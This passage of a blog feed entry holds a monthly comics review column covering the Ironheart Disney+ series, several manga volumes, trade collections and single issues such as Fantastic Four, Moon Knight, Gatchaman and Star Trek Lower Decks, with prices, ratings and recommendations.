height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EIronheart (Disney+), Ultraman: Along Came A Spider-Man vol 1, After God vol 5, Shy vol 5-6, Easygoing Territory Defense vol 5, Delicious in Dungeon the Adventurer's Bible Complete Edition, Atomic Robo and the Agents of C.H.A.N.G.E., The Mighty Onion and Guinea Pig Girl, How To Be A Mind Reaver vol 4, Marvel Knights: the World to Come #1 (of 6), Fantastic Four #32-33, Fantastic Four #1, Moon Knight Fist of Khonshu #8-9. Vampirella #2, Gatchaman Only One Earth #4 (of 4), Gatchaman #9-10, Star Trek Lower Decks #7-9.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings\n that are comics-related but not necessarily comics (i.e. comics-based \nmovies like Iron Man or Hulk), or that aren't going to be available via \ncomic shops (like comic pack-ins with DVDs) will go in this section when\n I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, \nespecially if I decide to review novels that take me a week or two (or \nten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg-g1r-RbVF1chHWb_S4hacvEG8clJkyRHcVpcvo3Nsm5nbD4PuxOVXewVLeq5tLPvdtQycay_4hwaA5SbGFFd5hoqr0q7AYkTnl6yNfeyv2DfCQ_esVWoITjelhOdPAJGF1yQTl9IyOyvG9YOT5T6nu7vFdIZisWoJ-DNdJSXCvwjzvrCTgNZJJkHiXB4\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1608\" data-original-width=\"1086\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg-g1r-RbVF1chHWb_S4hacvEG8clJkyRHcVpcvo3Nsm5nbD4PuxOVXewVLeq5tLPvdtQycay_4hwaA5SbGFFd5hoqr0q7AYkTnl6yNfeyv2DfCQ_esVWoITjelhOdPAJGF1yQTl9IyOyvG9YOT5T6nu7vFdIZisWoJ-DNdJSXCvwjzvrCTgNZJJkHiXB4\" width=\"162\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeepin' it Riri.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EIronheart\u003C\/u\u003E: Marvel\/Disney+ - A six part miniseries dropped in two three-episode chunks feels almost like a \"contractual burn-off\" of episodes, and does not give me a lot of faith in the prospects of a sequel series.\u0026nbsp; And that's important, because this story ends on a huge cliffhanger in terms of character arc, and without a guaranteed Ironheart Season 2 I think I'm justified in worrying that Riri will next appear as the villain in someone else's story, much as happened to the Scarlet Witch.\u0026nbsp; That concern aside, the main theme of this series is making bad choices for what seem to be good reasons and then suffering the consequences.\u0026nbsp; Riri continues her ethically dubious ways and gets kicked out of MIT, which naturally results in her getting recruited by a heist crew that claims to only go after the bad guys.\u0026nbsp; That's not falling through the cracks, that's being punted into an abyss by the system...but given the racial politics involved, it's not actually surprising.\u0026nbsp; The only significant white male character in the story is doing just fine until he gets tangled up with the heist crew.\u0026nbsp; But that's pretty much just background radiation and a premise to put Riri into Situations, and the end of episode 6 kinda implies that some of this might have been engineered for that very purpose in-story as well.\u0026nbsp; Outside of all of that, the other significant hurdle Riri faces is her own PTSD, which wasn't really an issue in Black Panther 2, but since so many of her other coping mechanisms are falling apart in this series, it makes sense that this would crop back up.\u0026nbsp; All in all, leaving aside the Sword of Damocles issues, it was a well-told and powerful story and it actually made me kinda like the Bendis gary stu character who led the heist crew, and who benefited from years of slow backstory implantation from the comics.\u0026nbsp; Recommended.\u0026nbsp; Streaming on Disney+, may or may not get a disc release at some point.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Thunderbolts* was supposed to come out on disk the 29th, but I didn't see it at the one chain that still carries BluRay around here, so I guess I'll need to order it online.\u0026nbsp; (It's not on streaming yet.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless\n I find a really compelling reason to do so (such as a lack of regular \ncomics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather,\n stuff in this section will generally be full books available for \nreading online or for download, usually for pay.\u0026nbsp; I will also \noccasionally include things I read on Library Pass (check to see if your\n public library gives access to it), although the interface can be laggy\n and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ENothing this month.\u0026nbsp; I did skim Mad Cave's Lynx book on LibraryPass, but it felt really fake and forced compared to the actual 70s comics I've read lately, I didn't read enough to really feel right doing a review.\u0026nbsp; It does maintain the bit almost to the very end of the backmatter, though (Lynx is a fake 1970s classic comic from a novel).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENote, Isekai Samurai did show up on LibraryPass this month, a few weeks after the paper release, if you're curious and your library subscribes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected\n next month: Maybe the next Adventure Finders epilogue, Espinosa has been slowly working on it in between commissioned work.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost\n of these are \"tankobon\" or collections of work serialized in a weekly \nor monthly publication, although some were written directly for the \ncollection.\u0026nbsp; All of them have been translated from Japanese (or maybe \nKorean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; \nThings with a manga aesthetic but done in English originally will go in \none of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EUltraman: Along Came A Spider-Man vol 1\u003C\/u\u003E: Marvel\/Viz - Ugh.\u0026nbsp; Between the decent Ultraman\/Avengers book and the fact that an experienced writer was doing this, I had reasonably high expectations, but this really feels like the author was writing down to little kids or otherwise had contempt for the intended audience. Avoid.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Teen so I guess it's just contempt.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 5\u003C\/u\u003E: Viz - I feel like Sumi Eno had been \"pantsing\" the plot for the first few volumes and has finally decided why things are happening, because there's a lot of backstory revelations in this volume.\u0026nbsp; Why there's a god stuck in Maka, what the god did to earn that fate, why Maka's friend really killed herself, why the gods came to Earth in the first place, etc. While Maka shows up for more than a panel this time, she does spend rather a lot of the issue being puppeted around by one god or another, with more focus on the snake god again.\u0026nbsp; It has less the feel of an intentional ensemble cast and more the feel of the author just sort of bouncing to shiny new things.\u0026nbsp; The result is interesting enough to read, but it's more of a world-building story than a character-building story.\u0026nbsp; Mildly recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen (mainly body horror)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 5-6\u003C\/u\u003E:\n Yen Press - Yeah, I'm definitely going to catch up on the series at this point, but I'm going to limit how many volumes I read a month as I did with Delicious in Dungeon.\u0026nbsp; These two volumes kick off the longest arc so far (looks like it goes through at least vol 8, based on reading the backs of the future volumes), starting as Shy and her normie friend run into a ninja princess on the run from her overprotective guardian and intent on seeing the world outside her hidden village.\u0026nbsp; There's a cute moment where characters who have grown up with superheroes and monsters reacting with, \"Ninjas don't really exist, do they?\"\u0026nbsp; More rule-of-cool worldbuilding, as apparently ninjas have been around for a really long time and do have magic powers, but they're secret protectors of humanity rather than, you know, assassins for hire.\u0026nbsp; I guess Bukimi Miki likes Naruto or something.\u0026nbsp; After some \"girls on the town\" stuff, the latest villain plot kicks in, with a dome of darkness over Tokyo (Shy's home is in a bit of a podunk town, not in Tokyo).\u0026nbsp; She assembles a strike force out of the heroes we've seen so far to go into the dome along with the ninja (who is connected to the new villain), and the rest of volume 5 and all og volume 6 are basically slogging through darkened streets because they can't just fly to the center of it all, while encountering some of the other villains.\u0026nbsp; A highlight of volume 6 is the \"I'm not a girl\" cute Chinese hero guy fighting a villain who is super aggressive but everyone mistakes for a girl as well, pissing him off.\u0026nbsp; The two bishyboys have radically different ideas of what it means to be masculine, which makes for an interesting if occasionally himboriffic conflict.\u0026nbsp; Recommended.\u0026nbsp; $13.00\/$17.00Cn, rated Teen LV (still no actual harsh language, which makes me wonder if in some future volume Mian Long or Doki break out some f-bombs in frustration)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EEasygoing Territory Defense vol 5\u003C\/u\u003E: Seven Seas - Time for the cost of success.\u0026nbsp; While Van continues to work on making his town better for everyone, the fact that an actual DRAGON got killed (this is one of those settings where dragons are very impressive) is starting to get around.\u0026nbsp; People still think they can take advantage of this little kid, but not only is he really a 30-something reincarnated, but he's won over enough powerful people by this point in the story that he's got champions at court...which he will definitely need.\u0026nbsp; However, this volume isn't entirely about Van finding out (or not YET finding out) that there are challenges a lot nastier than a dragon awaiting him, Sou Akaike makes the time to follow one of the tertiary characters for a bit and show how Lord Van's kindness and role modeling has started to have secondary effects on the people under his command, not just the ones important to his storyline.\u0026nbsp; Like Yuna (Kuma Kuma Kuma Bear) he really just wants to live a secure and comfortable life without being bothered, and like her he's finding that trying to arrange all that while also being a decent person is painting a huge target on his back.\u0026nbsp; And his front.\u0026nbsp; He has really strong walls around his town, but not around his heart, and so he keeps taking on more and more responsibility for other people.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99, rated Teen 13+ (mostly for mildly bawdy stuff and occasional decapitation of monsters)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon: the Adventurer's Bible Complete Edition\u003C\/u\u003E: Yen Press - The original guidebook only covered through part of volume 11, just as the endgame was about to start.\u0026nbsp; This goes all the way to the end, adding about 70 pages in the process.\u0026nbsp; The fold-out miniposter from the previous version is now the inside of the slipcover, and there's extensive gold foil on the slipcover so it's very hard to mistake the editions for each other.\u0026nbsp; Pretty exhaustive guide to characters, races, and setting, and noteworthy for having short manga stories attached to character profiles and in other relevant places, helping flesh out backstory that wouldn't fit neatly into the original story.\u0026nbsp; There's a bunch of extra comics at the end, including some post-volume-14 material.\u0026nbsp; If you can still find the previous version, it's not as spoilery and does get the core of things pretty well, but there's enough new material here to be worth rebuying if you already have the original.\u0026nbsp; Recommended.\u0026nbsp; $24.00\/$31.50Cn (original was $18), rated Teen LNV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Gunsmith Cats Omnibus vol 2 (due in late July, no way I'm getting it read before August), Spy x Family vol 14, Magilumiere Magical Girls vol 9, Way of the Househusband vol 14, Go Go Loser Ranger vol 14, Cat + Gamer vol 7 (might not arrive until September).\u0026nbsp; Plus a couple more Shy volumes, probably.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cu\u003EAtomic Robo and the Agents of C.H.A.N.G.E\u003C\/u\u003E: Tesladyne LLC - The latest Kickstarted collection of the Atomic Robo webcomic runs two plotlines.\u0026nbsp; In the serious one, Robo and the now-adult kid from the Science Affair FCBD story go to the old island HQ of Tesladyne to inventory some Dangerous Things, only to be attacked by embittered former employees who think they have a Better Way to Save The World (they're wrong).\u0026nbsp; In the silly plot, a trio of old Robo rogues show up to attack the new HQ, a plan made more chaotic and complicated by the fact that Doctor Dinosaur is technically an employee now and no one really knows what side he's on, least of all Doctor Dinosaur himself (not that he would ever admit that).\u0026nbsp; Some of the endgame is kinda hard to follow because it jumps between island, desert base, flashback to the island, aftermath at the desert base, and so forth.\u0026nbsp; Robo's physical condition is the only real clue to the timeline, some captions might have helped.\u0026nbsp; The bonus material is a simple TTRPG in which players take the roles of the three villains attacking the desert base, but employed for a different heist.\u0026nbsp; Recommended.\u0026nbsp; No price listed, and it has \"The Vengeful Dead\" on the spine by mistake, oops.\u0026nbsp; (They included a cover-up sticker with Kickstarter editions.)\u0026nbsp; Note, the next volume Kickstarter went live just before the end of the month.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaWC7tDSCQT5wln6EwdgButIFgEHmXvf8ehbhYPGhb0iKRYnjE13Ox2IcF9Hr1MrORhexWcDEi_ugp5GURqN8a1zlgl9o5qf9qSibeqc6LO68UwYtc0k6rqZPterkReBehHHcSUIgiK_ejK4j0QlZ1zAeeZi8MwPJ-7LXJAaZ9FMP16u9U6ewTNVx_9QQ\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1500\" data-original-width=\"1045\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaWC7tDSCQT5wln6EwdgButIFgEHmXvf8ehbhYPGhb0iKRYnjE13Ox2IcF9Hr1MrORhexWcDEi_ugp5GURqN8a1zlgl9o5qf9qSibeqc6LO68UwYtc0k6rqZPterkReBehHHcSUIgiK_ejK4j0QlZ1zAeeZi8MwPJ-7LXJAaZ9FMP16u9U6ewTNVx_9QQ\" width=\"167\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiary of a wimpy hero?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThe Mighty Onion and Guinea Pig Girl\u003C\/u\u003E: Little, Brown\/Hachette - AKA The Mighty Onion vol 2.\u0026nbsp; Like the first volume, it's a mixture of diary-style entries and the comics produced by the two main characters, both together and with other collaborators.\u0026nbsp; This time the main conflict is driven by success, with the artist being hired to draw a legacy newspaper strip and finding she no longer has the time to devote to The Mighty Onion.\u0026nbsp; As in the first volume, the writer finds a new artist who turns out to be wildly inappropriate, and once again it looks like this may be the end of the Mighty Onion!\u0026nbsp; But then both creators make sanity checks (if barely) and reunite to produce their true labor of love (for the characters, not each other, I suspect they'd both react with an \"ew\" to the suggestion that their relationship is anything other than professional).\u0026nbsp; Mark Crilley gets to play around with a number of styles along the way, and include some photorealistic art (of the sort he does on YouTube) occasionally.\u0026nbsp; The plot is a bit sitcommy and I found it rough going in places because of my personal dislike for that style, but otherwise another solid YA book.\u0026nbsp; This series is a complement to Crilley's various \"how to draw\" books, being more about \"how to collaborate\" by example.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHow To Be A Mind Reaver vol 4\u003C\/u\u003E: Antler Studio - Another Kickstarted collection of a webcomic. Unlike After God, this series started more as a bunch of isolated gags and character bits without a really strong plot thread, with the previous volume's extended flashbacks providing the start of an overall plot beyond \"Cthu is too romantically oblivious to realize he's in a harem manga.\"\u0026nbsp; There's more of the generation-ago Savior of the Northlands plot here and there throughout this volume, but to the extent it has a main focus it's the combination of Rowan's origin story (she's the current main claimant on being the tsundere love interest for Cthu) and the injection of a more cosmic plotline set in motion by this volume's cover girl, the cosmic shipper Nyar (as in, Nyarlahotep, sort of...lots of characters in this series are basically Lovecraftian characters with a twist).\u0026nbsp; She claims to want to help Cthu make more friends, but the reader is repeatedly reminded that her real goal is likely not going to be healthy for anyone involved.\u0026nbsp; As in previous volumes, it's not just a collection of the webcomic, it includes full-page illustration with text on the facing page that flesh out some of the things implied by or briefly mentioned in the comic (most if not all of these went out to Patreon subscribers at the time, but did not go on the WebToons site).\u0026nbsp; Recommended.\u0026nbsp; No printed price.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nefarious Nights of Willowweep Manor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo,\n I don't have any particular disdain for the monthlies, but they are \nfloppy, yes? (And not all of them come out monthly, or on a regular \nschedule in general, so I can't just call this section \"Monthlies\" or \neven \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cu\u003EMarvel Knights: the World to Come #1 (of 6)\u003C\/u\u003E: Marvel - Marvel's really on an Alternate Futures kick.\u0026nbsp; This one, written by Priest and drawn by Quesada, jumps around in a future timeline, anywhere from a few years in the future to more than a generation, in a world where (as far as I can tell, not everything has been revealed yet) Wakanda is forced to conquer the world For Its Own Good.\u0026nbsp; At least it seems to be self-contained rather than anchoring an Event.\u0026nbsp; In short, while I personally have faith Priest is going somewhere interesting with this, there's not yet enough support for me to want to make a recommendation one way or another.\u0026nbsp; This might be a \"wait for the trade\" series.\u0026nbsp; $5.99, rated Teen+.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #32-33\u003C\/u\u003E: Marvel - Going with the more traditional Alternate Present idea, #32 looks at what might have happened in a world without the Fantastic Four, but where the Richards kids managed to laterally reincarnate into their alternate selves.\u0026nbsp; Just as each previous issue has been from the POV of one of the family, #32 is Valeria's turn...and #33 is HERBIE's turn, since Valeria obviously found a way to prevent the disastrous decision of #31 from being made (given that the Marvel Universe still exists, so not a spoiler).\u0026nbsp; At the end of #33, the FF is back and ready to continue to be a side note to the Doom event.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #1\u003C\/u\u003E: Marvel - Time for new numbering, but plot-wise it's kinda a repeat of the last four issues of the previous numbering...FF go up against Emperor Doom, he swats them aside trivially, because he can only be beaten in an Event Comic, not in a tie-in.\u0026nbsp; Most of the issue involves the Four putting into action a contingency plan that they came up with off-panel some time back, North playing to his strengths of fantastical situations and scientific solutions, but of course the plan has a snag to it.\u0026nbsp; I kinda expect a Backup Plan That Was Devised Off-Panel to solve things...I'm kinda tired of the FF's book having to spend months explaining why they're not dealing with Doom, it's making me a lot more critical of the flaws in the resulting stories, and I don't enjoy the good parts as much.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #8-9\u003C\/u\u003E: Marvel - A nice pair of stories to read back to back, with the threat in #9 explicitly not something that Marc can beat using his usual methods (something he does in #8).\u0026nbsp; #8 explains the origin of Carver, Fairchild's enforcer with the magic sword that could kill a haunted building, and it ties into the Roxxon invasion of Vanaheim that I only barely remember from issues of Thor I was loaned with the instructions, \"These are so bad, read them and agree with me.\"\u0026nbsp; Of course, hardly the most obscure or questionable bit of continuity that MacKay has mined for his Moon Knight stories.\u0026nbsp; Oh, and it's not just old and kinda-new stuff, apparently fairly recently Pym Particles were retconned to be really called Kirbons (of course), something Pym brings up while explaining his cure for Fairchild's magic drug.\u0026nbsp; On the one hand, of late I peer into the Marvel Universe through some fairly narrow windows...but on the other, I think I prefer it that way.\u0026nbsp; Anyway, these issues are recommended.\u0026nbsp; $3.99 each, rated Teen+.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #2 (Legacy #677)\u003C\/u\u003E: Dynamite - So, we now get to the reason grown up Cicero came back in time to try to get his mother to surrender baby Cicero to Draculina.\u0026nbsp; Proximally, it's a sort of Gruenwald's Squadron Supreme deal, where in the future Vampirella wipes out evil and becomes absolute ruler of the world, but that's not even the bad part.\u0026nbsp; Most of this issue is adult Cicero explaining things to an increasingly \"why is this my life?\" Doc Chary, and in part making sure Chary and the reader know he's not exactly a good guy either...just the guy who got stuck trying to prevent the really bad timeline.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated Teen+ (CW: sexual assault)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBkFI77lU3OCW1ERESj8ni9budoYqVWz7tunM2AF_x9DZGvP_66tDnGkcGwP9Rgv1jPBjpyjuiY_33u4m18U7rmx72hzYANF-bf-5834VzeQgv3OXOmUuyc1zyqaSRf7Ep6bnY4dcrKUPkYuLATWOE63gHUaq9XYanbIBhrqWI_C6R2OnJ9SCgH1jdq_o\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"300\" data-original-width=\"197\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBkFI77lU3OCW1ERESj8ni9budoYqVWz7tunM2AF_x9DZGvP_66tDnGkcGwP9Rgv1jPBjpyjuiY_33u4m18U7rmx72hzYANF-bf-5834VzeQgv3OXOmUuyc1zyqaSRf7Ep6bnY4dcrKUPkYuLATWOE63gHUaq9XYanbIBhrqWI_C6R2OnJ9SCgH1jdq_o\" width=\"158\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENot an Apsalas in the\u003Cbr \/\u003Eback, but close enough.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGatchaman: Only One Earth #4 (of 4)\u003C\/u\u003E: Mad Cave - So, giant robots are pretty standard for Gatchaman, but it's rare that the good guys have one on their side too.\u0026nbsp; Of course, the Galactor giant robot is much bigger, so it's still basically the usual \"hero vehicles dwarfed by villain robot monster\" deal.\u0026nbsp; And because this is Gatchaman and not Battle of the Planets, the victory is bittersweet.\u0026nbsp; The Galactor plot was a bit on the Captain Planet side of things, unfortunately, feeling more like they've given up on conquest and are just trying to destroy all life instead, which feels like a big shift.\u0026nbsp; Mildly recommended.\u0026nbsp; \u0026nbsp;$4.99, rated Teen+.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #9-10\u003C\/u\u003E: Mad Cave - Eh, the main title continues to be the weakest of the Gatchaman offerings, IMO.\u0026nbsp; I've complained before about the \"Beta Flight\" subplot not really doing anything interesting, and now that it's the main plot it picked a fairly obvious direction (the two main paths forwards from this are likewise well-trod, it's gonna be a heavy lift to make it interesting to me after this).\u0026nbsp; The canonical \"dark Gatchaman\" teams have already shown up in the comics several times, and it was more effective in the Galactor miniseries.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99 each, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #7-9\u003C\/u\u003E: IDW - North is off the book, with Tim Sheridan taking over at #7.\u0026nbsp; #7-8 is a tale of Captain Freeman's younger days, the pretty much obligatory \"mother was just as much of a free spirit as daughter before she had that stick rammed up her backside\" kinda story.\u0026nbsp; The second arc manages to find a way to bring student loan debt into a story about the largely cash-less Federation.\u0026nbsp; It kinda works, but there's a lot of moving parts in the setup.\u0026nbsp; They're all mildly recommended, not sure I'm going to keep up with the book unless Sheridan gets better or gets replaced.\u0026nbsp; $4.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Probably another skip month for floppies.\u0026nbsp; By the end of August there might be enough in my folder to be worth sending.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an \nAssociate Professor of Physical Science at Amarillo College, maintainer \nof one of the two longest-running Transformers fansites in existence \n(neither he nor Ben Yee is entirely sure who was first), is now old enough for some senior discounts, is an \noccasional science advisor in fiction, and part of the development team \nfor the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"A MAN'S DUTY IS TO STRIVE TO BE CUTE!!\" - Doki, the Wrathful Dragon, Shy vol 6\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/7488040417067665610\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/07\/daves-capsules-for-july-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/7488040417067665610"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/7488040417067665610"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/07\/daves-capsules-for-july-2025.html","title":"Dave's Capsules for July 